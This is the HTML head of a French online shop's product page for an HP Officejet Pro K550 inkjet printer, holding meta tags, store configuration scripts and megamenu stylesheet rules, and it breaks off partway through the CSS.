

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html
body_size: 39909
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html">

    <title>Imprimante HP Officejet Pro K550 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez imprimante HP Officejet Pro K550 - C8157A#ACT– Livraison gratuite à partir de 49€ - Imprimante jet d&#039;encre couleur, A4.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Imprimante HP Officejet Pro K550 - Livraison en 24 \u00e0 72 heures","description":"Achetez imprimante HP Officejet Pro K550 - C8157A#ACT\u2013 Livraison gratuite \u00e0 partir de 49\u20ac - Imprimante jet d'encre couleur, A4.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-784436":true,"product-HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre":true,"product-id-category-281":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Imprimantes jet d'encre","url":"https:\/\/shop-printer.fr\/281-imprimantes-jet-d-encre"},{"title":"HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre","url":"https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769086197,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":784436,\"price\":159.786,\"name\":\"HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre\",\"brand\":\"HP\",\"category\":\"imprimantes-jet-d-encre\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
